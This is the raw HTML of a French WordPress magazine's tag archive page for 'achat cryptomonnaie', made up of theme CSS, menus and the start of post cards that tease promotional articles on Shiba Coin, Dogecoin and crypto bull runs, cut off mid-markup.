[data-header*="type-1"] [data-id="trigger"] {--theme-icon-size:18px;} [data-header*="type-1"] {--header-height:120px;} [data-header*="type-1"] .ct-header {background-image:none;} [data-footer*="type-1"] .ct-footer [data-row*="bottom"] > div {--container-spacing:25px;--theme-border:none;--grid-template-columns:initial;} [data-footer*="type-1"] .ct-footer [data-row*="bottom"] .widget-title {--theme-font-size:16px;} [data-footer*="type-1"] .ct-footer [data-row*="bottom"] {background-color:transparent;} [data-footer*="type-1"] [data-id="copyright"] {--theme-font-weight:400;--theme-font-size:15px;--theme-line-height:1.3;} [data-footer*="type-1"] [data-column="copyright"] {--horizontal-alignment:center;--vertical-alignment:center;} [data-footer*="type-1"] .ct-footer [data-row*="middle"] > div {--container-spacing:70px;--theme-border:none;--grid-template-columns:repeat(3, 1fr);} [data-footer*="type-1"] .ct-footer [data-row*="middle"] .widget-title {--theme-font-size:16px;} [data-footer*="type-1"] .ct-footer [data-row*="middle"] {background-color:transparent;} [data-footer*="type-1"] .ct-footer [data-row*="top"] > div {--container-spacing:30px;--theme-border:none;--grid-template-columns:repeat(4, 1fr);} [data-footer*="type-1"] .ct-footer [data-row*="top"] .widget-title {--theme-font-size:16px;} [data-footer*="type-1"] .ct-footer [data-row*="top"] {background-color:transparent;} [data-footer*="type-1"] .ct-footer {background-color:var(--theme-palette-color-6);}:root {--theme-font-family:-apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Helvetica, Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol';--theme-font-weight:400;--theme-text-transform:none;--theme-text-decoration:none;--theme-font-size:16px;--theme-line-height:1.65;--theme-letter-spacing:0em;--theme-button-font-weight:500;--theme-button-font-size:15px;--has-classic-forms:var(--true);--has-modern-forms:var(--false);--theme-form-field-border-initial-color:var(--theme-border-color);--theme-form-field-border-focus-color:var(--theme-palette-color-1);--theme-form-selection-field-initial-color:var(--theme-border-color);--theme-form-selection-field-active-color:var(--theme-palette-color-1);--theme-palette-color-1:#2872fa;--theme-palette-color-2:#1559ed;--theme-palette-color-3:#3A4F66;--theme-palette-color-4:#192a3d;--theme-palette-color-5:#e1e8ed;--theme-palette-color-6:#f2f5f7;--theme-palette-color-7:#FAFBFC;--theme-palette-color-8:#ffffff;--theme-text-color:var(--theme-palette-color-3);--theme-link-initial-color:#fa2828;--theme-link-hover-color:#fa2828;--theme-selection-text-color:#ffffff;--theme-selection-background-color:#fa2828;--theme-border-color:var(--theme-palette-color-5);--theme-headings-color:var(--theme-palette-color-4);--theme-content-spacing:1.5em;--theme-button-min-height:40px;--theme-button-text-initial-color:#ffffff;--theme-button-text-hover-color:#ffffff;--theme-button-background-initial-color:var(--theme-palette-color-1);--theme-button-background-hover-color:var(--theme-palette-color-2);--theme-button-border:none;--theme-button-border-radius:3px;--theme-button-padding:5px 20px;--theme-normal-container-max-width:1900px;--theme-content-vertical-spacing:60px;--theme-container-edge-spacing:90vw;--theme-narrow-container-max-width:750px;--theme-wide-offset:130px;--theme-frame-size:1px;--theme-frame-color:#fa2832;}h1 {--theme-font-weight:700;--theme-font-size:40px;--theme-line-height:1.5;}h2 {--theme-font-weight:700;--theme-font-size:35px;--theme-line-height:1.5;}h3 {--theme-font-weight:700;--theme-font-size:30px;--theme-line-height:1.5;}h4 {--theme-font-weight:700;--theme-font-size:25px;--theme-line-height:1.5;}h5 {--theme-font-weight:700;--theme-font-size:20px;--theme-line-height:1.5;}h6 {--theme-font-weight:700;--theme-font-size:16px;--theme-line-height:1.5;}.wp-block-pullquote {--theme-font-family:Georgia;--theme-font-weight:600;--theme-font-size:25px;}code, kbd, samp, pre {--theme-font-family:monospace;--theme-font-weight:400;--theme-font-size:16px;}figcaption {--theme-font-size:14px;}.ct-sidebar .widget-title {--theme-font-size:20px;}.ct-breadcrumbs {--theme-font-weight:600;--theme-text-transform:uppercase;--theme-font-size:12px;}body {background-color:var(--theme-palette-color-7);background-image:none;} [data-prefix="single_blog_post"] .entry-header .page-title {--theme-font-size:30px;} [data-prefix="single_blog_post"] .entry-header .entry-meta {--theme-font-weight:600;--theme-text-transform:uppercase;--theme-font-size:12px;--theme-line-height:1.3;} [data-prefix="blog"] .entry-header .page-title {--theme-font-size:30px;} [data-prefix="blog"] .entry-header .entry-meta {--theme-font-weight:600;--theme-text-transform:uppercase;--theme-font-size:12px;--theme-line-height:1.3;} [data-prefix="categories"] .entry-header .page-title {--theme-font-size:30px;} [data-prefix="categories"] .entry-header .entry-meta {--theme-font-weight:600;--theme-text-transform:uppercase;--theme-font-size:12px;--theme-line-height:1.3;} [data-prefix="search"] .entry-header .page-title {--theme-font-size:30px;} [data-prefix="search"] .entry-header .entry-meta {--theme-font-weight:600;--theme-text-transform:uppercase;--theme-font-size:12px;--theme-line-height:1.3;} [data-prefix="author"] .entry-header .page-title {--theme-font-size:30px;} [data-prefix="author"] .entry-header .entry-meta {--theme-font-weight:600;--theme-text-transform:uppercase;--theme-font-size:12px;--theme-line-height:1.3;} [data-prefix="author"] .hero-section[data-type="type-2"] {background-color:var(--theme-palette-color-6);background-image:none;--container-padding:50px 0px;} [data-prefix="single_page"] .entry-header .page-title {--theme-font-size:30px;} [data-prefix="single_page"] .entry-header .entry-meta {--theme-font-weight:600;--theme-text-transform:uppercase;--theme-font-size:12px;--theme-line-height:1.3;} [data-prefix="blog"] .entries {--grid-template-columns:repeat(3, minmax(0, 1fr));} [data-prefix="blog"] .entry-card .entry-title {--theme-font-size:20px;--theme-line-height:1.3;} [data-prefix="blog"] .entry-card .entry-meta {--theme-font-weight:600;--theme-text-transform:uppercase;--theme-font-size:12px;} [data-prefix="blog"] .entry-card {background-color:var(--theme-palette-color-8);--theme-box-shadow:0px 12px 18px -6px rgba(34, 56, 101, 0.04);} [data-prefix="blog"] {background-color:var(--theme-palette-color-6);} [data-prefix="categories"] .entries {--grid-template-columns:repeat(3, minmax(0, 1fr));} [data-prefix="categories"] .entry-card .entry-title {--theme-font-size:20px;--theme-line-height:1.3;} [data-prefix="categories"] .entry-card .entry-meta {--theme-font-weight:600;--theme-text-transform:uppercase;--theme-font-size:12px;} [data-prefix="categories"] .entry-card {background-color:var(--theme-palette-color-8);--theme-box-shadow:0px 12px 18px -6px rgba(34, 56, 101, 0.04);} [data-prefix="author"] .entries {--grid-template-columns:repeat(3, minmax(0, 1fr));} [data-prefix="author"] .entry-card .entry-title {--theme-font-size:20px;--theme-line-height:1.3;} [data-prefix="author"] .entry-card .entry-meta {--theme-font-weight:600;--theme-text-transform:uppercase;--theme-font-size:12px;} [data-prefix="author"] .entry-card {background-color:var(--theme-palette-color-8);--theme-box-shadow:0px 12px 18px -6px rgba(34, 56, 101, 0.04);} [data-prefix="search"] .entries {--grid-template-columns:repeat(3, minmax(0, 1fr));} [data-prefix="search"] .entry-card .entry-title {--theme-font-size:20px;--theme-line-height:1.3;} [data-prefix="search"] .entry-card .entry-meta {--theme-font-weight:600;--theme-text-transform:uppercase;--theme-font-size:12px;} [data-prefix="search"] .entry-card {background-color:var(--theme-palette-color-8);--theme-box-shadow:0px 12px 18px -6px rgba(34, 56, 101, 0.04);}form textarea {--theme-form-field-height:170px;}.ct-sidebar {--theme-link-initial-color:var(--theme-text-color);}aside[data-type="type-2"] {--theme-border:none;--theme-box-shadow:0px 12px 18px -6px rgba(34, 56, 101, 0.04);}.ct-back-to-top {--theme-icon-color:#ffffff;--theme-icon-hover-color:#ffffff;--theme-border-radius:2px;} [data-prefix="single_blog_post"] .ct-share-box[data-type="type-1"] {--theme-border:1px solid var(--theme-border-color);} [data-prefix="single_blog_post"] .post-navigation {--theme-link-initial-color:var(--theme-text-color);} [data-prefix="single_blog_post"] .ct-related-posts-container {background-color:var(--theme-palette-color-6);} [data-prefix="single_blog_post"] .ct-related-posts .related-entry-title {--theme-font-size:16px;} [data-prefix="single_blog_post"] .ct-related-posts .entry-meta {--theme-font-size:14px;} [data-prefix="single_blog_post"] .ct-related-posts {--grid-template-columns:repeat(3, 1fr);} [data-prefix="single_blog_post"] [class*="ct-container"] > article[class*="post"] {--has-boxed:var(--false);--has-wide:var(--true);} [data-prefix="single_page"] [class*="ct-container"] > article[class*="post"] {--has-boxed:var(--false);--has-wide:var(--true);}@media (max-width: 999.98px) {[data-header*="type-1"] .ct-header [data-row*="middle"] {--height:70px;} [data-header*="type-1"] #offcanvas {--side-panel-width:65vw;} [data-header*="type-1"] {--header-height:70px;} [data-footer*="type-1"] .ct-footer [data-row*="bottom"] > div {--grid-template-columns:initial;} [data-footer*="type-1"] .ct-footer [data-row*="middle"] > div {--container-spacing:50px;--grid-template-columns:initial;} [data-footer*="type-1"] .ct-footer [data-row*="top"] > div {--grid-template-columns:initial;} [data-prefix="blog"] .entries {--grid-template-columns:repeat(2, minmax(0, 1fr));} [data-prefix="categories"] .entries {--grid-template-columns:repeat(2, minmax(0, 1fr));} [data-prefix="author"] .entries {--grid-template-columns:repeat(2, minmax(0, 1fr));} [data-prefix="search"] .entries {--grid-template-columns:repeat(2, minmax(0, 1fr));} [data-prefix="single_blog_post"] .ct-related-posts {--grid-template-columns:repeat(2, 1fr);}}@media (max-width: 689.98px) {[data-header*="type-1"] #offcanvas {--side-panel-width:90vw;} [data-footer*="type-1"] .ct-footer [data-row*="bottom"] > div {--container-spacing:15px;--grid-template-columns:initial;} [data-footer*="type-1"] .ct-footer [data-row*="middle"] > div {--container-spacing:40px;--grid-template-columns:initial;} [data-footer*="type-1"] .ct-footer [data-row*="top"] > div {--grid-template-columns:initial;} [data-prefix="blog"] .entries {--grid-template-columns:repeat(1, minmax(0, 1fr));} [data-prefix="blog"] .entry-card .entry-title {--theme-font-size:18px;} [data-prefix="categories"] .entries {--grid-template-columns:repeat(1, minmax(0, 1fr));} [data-prefix="categories"] .entry-card .entry-title {--theme-font-size:18px;} [data-prefix="author"] .entries {--grid-template-columns:repeat(1, minmax(0, 1fr));} [data-prefix="author"] .entry-card .entry-title {--theme-font-size:18px;} [data-prefix="search"] .entries {--grid-template-columns:repeat(1, minmax(0, 1fr));} [data-prefix="search"] .entry-card .entry-title {--theme-font-size:18px;}:root {--theme-content-vertical-spacing:50px;--theme-container-edge-spacing:88vw;} [data-prefix="single_blog_post"] .ct-related-posts {--grid-template-columns:repeat(1, 1fr);}}</style>
<link rel="icon" href="https://a-decouvrir.com/wp-content/uploads/2023/12/cropped-android-chrome-512x512-1-150x150.png" sizes="32x32" />
<link rel="icon" href="https://a-decouvrir.com/wp-content/uploads/2023/12/cropped-android-chrome-512x512-1-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://a-decouvrir.com/wp-content/uploads/2023/12/cropped-android-chrome-512x512-1-300x300.png" />
<meta name="msapplication-TileImage" content="https://a-decouvrir.com/wp-content/uploads/2023/12/cropped-android-chrome-512x512-1-300x300.png" />
	</head>


<body class="archive tag tag-achat-cryptomonnaie tag-483 wp-custom-logo wp-embed-responsive wp-theme-blocksy" data-link="type-2" data-frame="default" data-prefix="categories" data-header="type-1" data-footer="type-1" >

<a class="skip-link show-on-focus" href="#main">
	Passer au contenu</a>

<div class="ct-drawer-canvas" data-location="start" >
		<div id="search-modal" class="ct-panel" data-behaviour="modal">
			<div class="ct-panel-actions">
				<button class="ct-toggle-close" data-type="type-1" aria-label="Fermer la modale de recherche">
					<svg class="ct-icon" width="12" height="12" viewBox="0 0 15 15"><path d="M1 15a1 1 0 01-.71-.29 1 1 0 010-1.41l5.8-5.8-5.8-5.8A1 1 0 011.7.29l5.8 5.8 5.8-5.8a1 1 0 011.41 1.41l-5.8 5.8 5.8 5.8a1 1 0 01-1.41 1.41l-5.8-5.8-5.8 5.8A1 1 0 011 15z"/></svg>				</button>
			</div>

			<div class="ct-panel-content">
				

<form role="search" method="get" class="ct-search-form"  action="https://a-decouvrir.com/" aria-haspopup="listbox" data-live-results="thumbs">

	<input type="search" class="modal-field" placeholder="Rechercher" value="" name="s" autocomplete="off" title="Rechercher…" aria-label="Rechercher…">

	<div class="ct-search-form-controls">
		
		<button type="submit" class="wp-element-button" data-button="icon" aria-label="Bouton de recherche" >
			<svg class="ct-icon ct-search-button-content" aria-hidden="true" width="15" height="15" viewBox="0 0 15 15"><path d="M14.8,13.7L12,11c0.9-1.2,1.5-2.6,1.5-4.2c0-3.7-3-6.8-6.8-6.8S0,3,0,6.8s3,6.8,6.8,6.8c1.6,0,3.1-0.6,4.2-1.5l2.8,2.8c0.1,0.1,0.3,0.2,0.5,0.2s0.4-0.1,0.5-0.2C15.1,14.5,15.1,14,14.8,13.7z M1.5,6.8c0-2.9,2.4-5.2,5.2-5.2S12,3.9,12,6.8S9.6,12,6.8,12S1.5,9.6,1.5,6.8z"/></svg>
			<span class="ct-ajax-loader">
				<svg viewBox="0 0 24 24">
					<circle cx="12" cy="12" r="10" opacity="0.2" fill="none" stroke="currentColor" stroke-miterlimit="10" stroke-width="2"/>

					<path d="m12,2c5.52,0,10,4.48,10,10" fill="none" stroke="currentColor" stroke-linecap="round" stroke-miterlimit="10" stroke-width="2">
						<animateTransform
							attributeName="transform"
							attributeType="XML"
							type="rotate"
							dur="0.6s"
							from="0 12 12"
							to="360 12 12"
							repeatCount="indefinite"
						/>
					</path>
				</svg>
			</span>
		</button>

		
					<input type="hidden" name="ct_post_type" value="post:page">
		
		<input type="hidden" value="1f4399eef9" class="ct-live-results-nonce" >	</div>

			<div class="screen-reader-text" aria-live="polite" role="status">
			Aucun résultat		</div>
	
</form>


			</div>
		</div>

		<div id="offcanvas" class="ct-panel ct-header" data-behaviour="right-side" ><div class="ct-panel-inner">
		<div class="ct-panel-actions">
			
			<button class="ct-toggle-close" data-type="type-1" aria-label="Fermer le tiroir">
				<svg class="ct-icon" width="12" height="12" viewBox="0 0 15 15"><path d="M1 15a1 1 0 01-.71-.29 1 1 0 010-1.41l5.8-5.8-5.8-5.8A1 1 0 011.7.29l5.8 5.8 5.8-5.8a1 1 0 011.41 1.41l-5.8 5.8 5.8 5.8a1 1 0 01-1.41 1.41l-5.8-5.8-5.8 5.8A1 1 0 011 15z"/></svg>
			</button>
		</div>
		<div class="ct-panel-content" data-device="desktop" ><div class="ct-panel-content-inner"></div></div><div class="ct-panel-content" data-device="mobile" ><div class="ct-panel-content-inner">
<nav
	class="mobile-menu"
	data-id="mobile-menu" data-interaction="click" data-toggle-type="type-1" 	aria-label="Menu hors-champ">
	<ul id="menu-main-menu-1" role="menubar"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-152" role="none"><a href="https://a-decouvrir.com/" class="ct-menu-link" role="menuitem">Accueil</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22" role="none"><a href="https://a-decouvrir.com/category/auto" class="ct-menu-link" role="menuitem">Auto</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23" role="none"><a href="https://a-decouvrir.com/category/autre" class="ct-menu-link" role="menuitem">Choses diverses</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24" role="none"><a href="https://a-decouvrir.com/category/bien-etre" class="ct-menu-link" role="menuitem">Bien-être</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25" role="none"><a href="https://a-decouvrir.com/category/business" class="ct-menu-link" role="menuitem">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26" role="none"><a href="https://a-decouvrir.com/category/habitat" class="ct-menu-link" role="menuitem">Habitat</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27" role="none"><a href="https://a-decouvrir.com/category/loisirs" class="ct-menu-link" role="menuitem">Loisirs</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28" role="none"><a href="https://a-decouvrir.com/category/mode" class="ct-menu-link" role="menuitem">Mode</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29" role="none"><a href="https://a-decouvrir.com/category/people" class="ct-menu-link" role="menuitem">People</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30" role="none"><a href="https://a-decouvrir.com/category/sport" class="ct-menu-link" role="menuitem">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31" role="none"><a href="https://a-decouvrir.com/category/technologie" class="ct-menu-link" role="menuitem">Technologie</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32" role="none"><a href="https://a-decouvrir.com/category/voyage" class="ct-menu-link" role="menuitem">Voyage</a></li>
</ul></nav>

</div></div></div></div>
	<a href="#main-container" class="ct-back-to-top ct-hidden-sm"
		data-shape="square"
		data-alignment="right"
		title="Aller en haut" aria-label="Aller en haut" hidden>

		<svg class="ct-icon" width="15" height="15" viewBox="0 0 20 20"><path d="M10,0L9.4,0.6L0.8,9.1l1.2,1.2l7.1-7.1V20h1.7V3.3l7.1,7.1l1.2-1.2l-8.5-8.5L10,0z"/></svg>	</a>

	</div>
<div id="main-container">
	<header id="header" class="ct-header" data-id="type-1" ><div data-device="desktop" ><div data-row="middle" data-column-set="2" ><div class="ct-container" ><div data-column="start" data-placements="1" ><div data-items="primary" >
<div	class="site-branding"
	data-id="logo" 	data-logo="top"	>

			<a href="https://a-decouvrir.com/" class="site-logo-container" rel="home" itemprop="url" ><img width="1000" height="393" src="https://a-decouvrir.com/wp-content/uploads/2023/02/cropped-cropped-0001.png" class="default-logo" alt="A découvrir" itemprop="logo" decoding="async" fetchpriority="high" srcset="https://a-decouvrir.com/wp-content/uploads/2023/02/cropped-cropped-0001.png 1000w, https://a-decouvrir.com/wp-content/uploads/2023/02/cropped-cropped-0001-300x118.png 300w, https://a-decouvrir.com/wp-content/uploads/2023/02/cropped-cropped-0001-768x302.png 768w" sizes="(max-width: 1000px) 100vw, 1000px" /></a>	
			<div class="site-title-container">
							<span class="site-title " >
					<a href="https://a-decouvrir.com/" rel="home" >
						Magazine astuces					</a>
				</span>
			
					</div>
	  </div>

</div></div><div data-column="end" data-placements="1" ><div data-items="primary" >
<nav
	id="header-menu-1"
	class="header-menu-1"
	data-id="menu" data-interaction="hover" 	data-menu="type-1"
	data-dropdown="type-1:simple"		data-responsive="no"		aria-label="Menu d’en-tête">

	<ul id="menu-main-menu" class="menu" role="menubar"><li id="menu-item-152" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-152" role="none"><a href="https://a-decouvrir.com/" class="ct-menu-link" role="menuitem">Accueil</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22" role="none"><a href="https://a-decouvrir.com/category/auto" class="ct-menu-link" role="menuitem">Auto</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23" role="none"><a href="https://a-decouvrir.com/category/autre" class="ct-menu-link" role="menuitem">Choses diverses</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24" role="none"><a href="https://a-decouvrir.com/category/bien-etre" class="ct-menu-link" role="menuitem">Bien-être</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25" role="none"><a href="https://a-decouvrir.com/category/business" class="ct-menu-link" role="menuitem">Business</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26" role="none"><a href="https://a-decouvrir.com/category/habitat" class="ct-menu-link" role="menuitem">Habitat</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27" role="none"><a href="https://a-decouvrir.com/category/loisirs" class="ct-menu-link" role="menuitem">Loisirs</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28" role="none"><a href="https://a-decouvrir.com/category/mode" class="ct-menu-link" role="menuitem">Mode</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29" role="none"><a href="https://a-decouvrir.com/category/people" class="ct-menu-link" role="menuitem">People</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30" role="none"><a href="https://a-decouvrir.com/category/sport" class="ct-menu-link" role="menuitem">Sport</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31" role="none"><a href="https://a-decouvrir.com/category/technologie" class="ct-menu-link" role="menuitem">Technologie</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32" role="none"><a href="https://a-decouvrir.com/category/voyage" class="ct-menu-link" role="menuitem">Voyage</a></li>
</ul></nav>


<button
	data-toggle-panel="#search-modal"
	class="ct-header-search ct-toggle "
	aria-label="Rechercher"
	data-label="left"
	data-id="search" >

	<span class="ct-label ct-hidden-sm ct-hidden-md ct-hidden-lg">Rechercher</span>

	<svg class="ct-icon" aria-hidden="true" width="15" height="15" viewBox="0 0 15 15"><path d="M14.8,13.7L12,11c0.9-1.2,1.5-2.6,1.5-4.2c0-3.7-3-6.8-6.8-6.8S0,3,0,6.8s3,6.8,6.8,6.8c1.6,0,3.1-0.6,4.2-1.5l2.8,2.8c0.1,0.1,0.3,0.2,0.5,0.2s0.4-0.1,0.5-0.2C15.1,14.5,15.1,14,14.8,13.7z M1.5,6.8c0-2.9,2.4-5.2,5.2-5.2S12,3.9,12,6.8S9.6,12,6.8,12S1.5,9.6,1.5,6.8z"/></svg></button>
</div></div></div></div></div><div data-device="mobile" ><div data-row="middle" data-column-set="2" ><div class="ct-container" ><div data-column="start" data-placements="1" ><div data-items="primary" >
<div	class="site-branding"
	data-id="logo" 	data-logo="top"	>

			<a href="https://a-decouvrir.com/" class="site-logo-container" rel="home" itemprop="url" ><img width="1000" height="393" src="https://a-decouvrir.com/wp-content/uploads/2023/02/cropped-cropped-0001.png" class="default-logo" alt="A découvrir" itemprop="logo" decoding="async" srcset="https://a-decouvrir.com/wp-content/uploads/2023/02/cropped-cropped-0001.png 1000w, https://a-decouvrir.com/wp-content/uploads/2023/02/cropped-cropped-0001-300x118.png 300w, https://a-decouvrir.com/wp-content/uploads/2023/02/cropped-cropped-0001-768x302.png 768w" sizes="(max-width: 1000px) 100vw, 1000px" /></a>	
			<div class="site-title-container">
							<span class="site-title " >
					<a href="https://a-decouvrir.com/" rel="home" >
						Magazine astuces					</a>
				</span>
			
					</div>
	  </div>

</div></div><div data-column="end" data-placements="1" ><div data-items="primary" >
<button
	data-toggle-panel="#offcanvas"
	class="ct-header-trigger ct-toggle "
	data-design="simple"
	data-label="right"
	aria-label="Menu"
	data-id="trigger" >

	<span class="ct-label ct-hidden-sm ct-hidden-md ct-hidden-lg">Menu</span>

	<svg
		class="ct-icon"
		width="18" height="14" viewBox="0 0 18 14"
		aria-hidden="true"
		data-type="type-1">

		<rect y="0.00" width="18" height="1.7" rx="1"/>
		<rect y="6.15" width="18" height="1.7" rx="1"/>
		<rect y="12.3" width="18" height="1.7" rx="1"/>
	</svg>
</button>
</div></div></div></div></div></header>
	<main id="main" class="site-main" >

		
<div class="ct-container"  data-vertical-spacing="top:bottom">
	<section >
		
<div class="hero-section" data-type="type-1" >
			<header class="entry-header">
			
			<nav class="ct-breadcrumbs" data-source="yoast"  ><span class="first-item" ><a href="https://a-decouvrir.com/" ><span >Magazine astuces</span></a><svg class="separator" fill="currentColor" width="8" height="8" viewBox="0 0 8 8" aria-hidden="true" focusable="false">
				<polygon points="2.5,0 6.9,4 2.5,8 "/>
			</svg></span><span class="last-item" aria-current="page" ><span >achat cryptomonnaie</span></span>			</nav>

		<h1 class="page-title" title="achat cryptomonnaie" >achat cryptomonnaie</h1>		</header>
	</div>
<div class="entries" data-archive="default" data-layout="grid" data-cards="boxed"  ><article class="entry-card post-825 post type-post status-publish format-image has-post-thumbnail hentry category-technologie tag-achat-cryptomonnaie tag-cryptomonnaie tag-cryptomonnaies-a-surveiller tag-investir-crypto post_format-post-format-image" data-reveal="bottom:no"><a class="ct-media-container boundless-image" href="https://a-decouvrir.com/le-potentiel-explosif-de-shiba-coin-tout-ce-que-vous-devez-savoir.html" aria-label="Découvrez le potentiel explosif de Shiba Coin : Tout ce que vous devez savoir sur cette cryptomonnaie en plein essor" tabindex="-1" ><img width="768" height="768" src="https://a-decouvrir.com/wp-content/uploads/2023/06/decouvrez-le-potentiel-explosif-de-shiba-coin-tout-ce-que-vous-devez-savoir-1687351371-768x768.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="decouvrez-le-potentiel-explosif-de-shiba-coin-tout-ce-que-vous-devez-savoir" loading="lazy" decoding="async" srcset="https://a-decouvrir.com/wp-content/uploads/2023/06/decouvrez-le-potentiel-explosif-de-shiba-coin-tout-ce-que-vous-devez-savoir-1687351371-768x768.jpg 768w, https://a-decouvrir.com/wp-content/uploads/2023/06/decouvrez-le-potentiel-explosif-de-shiba-coin-tout-ce-que-vous-devez-savoir-1687351371-300x300.jpg 300w, https://a-decouvrir.com/wp-content/uploads/2023/06/decouvrez-le-potentiel-explosif-de-shiba-coin-tout-ce-que-vous-devez-savoir-1687351371-150x150.jpg 150w, https://a-decouvrir.com/wp-content/uploads/2023/06/decouvrez-le-potentiel-explosif-de-shiba-coin-tout-ce-que-vous-devez-savoir-1687351371-160x160.jpg 160w, https://a-decouvrir.com/wp-content/uploads/2023/06/decouvrez-le-potentiel-explosif-de-shiba-coin-tout-ce-que-vous-devez-savoir-1687351371.jpg 1024w" sizes="auto, (max-width: 768px) 100vw, 768px" style="aspect-ratio: 4/3;" /></a>
	<h2 class="entry-title">
		<a href="https://a-decouvrir.com/le-potentiel-explosif-de-shiba-coin-tout-ce-que-vous-devez-savoir.html" rel="bookmark">
			Découvrez le potentiel explosif de Shiba Coin : Tout ce que vous devez savoir sur cette cryptomonnaie en plein essor		</a>
	</h2>

	<div class="entry-excerpt" ><p>Découvrez le potentiel explosif de Shiba Coin : Tout ce que vous devez savoir sur cette cryptomonnaie en plein essor. Vous avez probablement entendu parler du Shiba Coin, une cryptomonnaie qui fait beaucoup parler d&#8217;elle ces derniers temps. Mais savez-vous réellement ce qu&#8217;il en est et quel est son potentiel ? Dans cet article, nous allons tout vous expliquer sur cette monnaie numérique en plein essor. Le Shiba Coin est une cryptomonnaie basée sur l&#8217;Ethereum qui a été créée en…</p>
</div></article><article class="entry-card post-824 post type-post status-publish format-gallery has-post-thumbnail hentry category-technologie tag-achat-cryptomonnaie tag-cryptomonnaie tag-cryptomonnaies-a-surveiller tag-investir-crypto post_format-post-format-gallery" data-reveal="bottom:no"><a class="ct-media-container boundless-image" href="https://a-decouvrir.com/pourquoi-dogecoin-fait-le-buzz.html" aria-label="Découvrez pourquoi Dogecoin est la crypto-monnaie qui fait le buzz en ce moment !" tabindex="-1" ><img width="768" height="768" src="https://a-decouvrir.com/wp-content/uploads/2023/06/decouvrez-pourquoi-dogecoin-est-la-crypto-monnaie-qui-fait-le-buzz-1687351188-768x768.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="decouvrez-pourquoi-dogecoin-est-la-crypto-monnaie-qui-fait-le-buzz" loading="lazy" decoding="async" srcset="https://a-decouvrir.com/wp-content/uploads/2023/06/decouvrez-pourquoi-dogecoin-est-la-crypto-monnaie-qui-fait-le-buzz-1687351188-768x768.jpg 768w, https://a-decouvrir.com/wp-content/uploads/2023/06/decouvrez-pourquoi-dogecoin-est-la-crypto-monnaie-qui-fait-le-buzz-1687351188-300x300.jpg 300w, https://a-decouvrir.com/wp-content/uploads/2023/06/decouvrez-pourquoi-dogecoin-est-la-crypto-monnaie-qui-fait-le-buzz-1687351188-150x150.jpg 150w, https://a-decouvrir.com/wp-content/uploads/2023/06/decouvrez-pourquoi-dogecoin-est-la-crypto-monnaie-qui-fait-le-buzz-1687351188-160x160.jpg 160w, https://a-decouvrir.com/wp-content/uploads/2023/06/decouvrez-pourquoi-dogecoin-est-la-crypto-monnaie-qui-fait-le-buzz-1687351188.jpg 1024w" sizes="auto, (max-width: 768px) 100vw, 768px" style="aspect-ratio: 4/3;" /></a>
	<h2 class="entry-title">
		<a href="https://a-decouvrir.com/pourquoi-dogecoin-fait-le-buzz.html" rel="bookmark">
			Découvrez pourquoi Dogecoin est la crypto-monnaie qui fait le buzz en ce moment !		</a>
	</h2>

	<div class="entry-excerpt" ><p>Vous vous demandez pourquoi Dogecoin est la crypto-monnaie qui fait tant parler d&#8217;elle ces derniers temps ? Dans cet article, nous allons vous donner toutes les raisons pour lesquelles Dogecoin est devenue une référence dans le monde des cryptos. Avec sa communauté active et engagée, sa popularité grandissante et son utilisation croissante dans le commerce en ligne, Dogecoin offre de nombreuses opportunités. De plus, sa valeur a connu une augmentation significative ces derniers mois, attirant ainsi l&#8217;attention des investisseurs. Alors,…</p>
</div></article><article class="entry-card post-3186 post type-post status-publish format-standard has-post-thumbnail hentry category-technologie tag-achat-cryptomonnaie tag-acheter-crypto tag-bull-run tag-investir-crypto" data-reveal="bottom:no"><a class="ct-media-container boundless-image" href="https://a-decouvrir.com/bull-run-crypto-fortune-ou-piege.html" aria-label="Comprendre le Bull Run en Crypto-monnaie : Définition et Impact sur l&#8217;Investissement" tabindex="-1" ><img width="768" height="768" src="https://a-decouvrir.com/wp-content/uploads/2023/11/comprendre-le-bull-run-en-crypto-monnaie-definition-et-impact-sur-linvestissement-1700755094-768x768.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Comprendre le Bull Run en Crypto-monnaie : Définition et Impact sur l&#039;Investissement" loading="lazy" decoding="async" srcset="https://a-decouvrir.com/wp-content/uploads/2023/11/comprendre-le-bull-run-en-crypto-monnaie-definition-et-impact-sur-linvestissement-1700755094-768x768.jpg 768w, https://a-decouvrir.com/wp-content/uploads/2023/11/comprendre-le-bull-run-en-crypto-monnaie-definition-et-impact-sur-linvestissement-1700755094-300x300.jpg 